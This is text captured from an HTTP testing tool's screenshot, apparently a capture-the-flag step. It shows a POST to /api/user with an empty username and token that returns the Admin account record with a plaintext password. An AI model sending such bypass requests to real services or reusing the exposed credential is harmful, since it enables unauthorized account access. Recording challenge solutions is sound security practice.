 Go Cancel < ▼ > ▼ Target: http://47.102.184.100:32283
Request
Raw Params Headers Hex
POST /api/user HTTP/1.1
Host: 47.102.184.100:32283
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.102.184.100:32283/
Content-Type: application/json
Content-Length: 26
Origin: http://47.102.184.100:32283
Connection: close
{"username":"","token":""}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Date: Wed, 21 Feb 2024 12:58:26 GMT
Content-Length: 249
Connection: close
{"code":200,"message":"Ok","data":{"ID":1,"CreatedAt":"2024-02-21T12:56:35.122282231Z","UpdatedAt"
:"2024-02-21T12:56:35.122282231Z","DeletedAt":null,"Username":"Admin","Password":"Zb77jbeoZkDdf
Q12fzb0","Token":"0000","Memory":"Keep Best Memory!!!"}}